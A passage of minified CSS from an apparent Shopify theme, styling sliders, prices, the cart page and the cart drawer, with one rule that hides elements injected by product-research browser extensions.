var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: 